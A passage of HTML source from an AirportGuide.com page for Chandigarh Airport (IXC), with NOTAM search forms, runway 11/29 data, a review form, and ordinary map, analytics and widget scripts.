<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of VICG 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of VICG 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> No remarks for this landing facility
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/IXC#11-29'>11/29</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/IXC#11-29'>11/29</a> is 9001 ft (2744 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >IXC Airport Runway Details</h4> 
<a name='11-29'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 11/29&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>9001 ft x 168 ft (2744 m x  51 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Yes Intensity</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 11</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 29</font></strong></h3>
</td>

  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>30.67849922180</font></td>
    <td valign='top'><font size='-1'>30.66839981079</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>76.775497436523</font></td>
    <td valign='top'><font size='-1'>76.801597595214</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>114.1</font></td>
    <td valign='top'><font size='-1'>294.1</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Yes</font></td>
    <td valign='top'><font size='-1'>Yes</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Chandigarh Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="019886">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >IXC  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=30.6735&amp;lon=76.788498&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >IXC  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Chandigarh/d24420-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/IXC'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 30.6735;
		var longitude = 76.788498;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
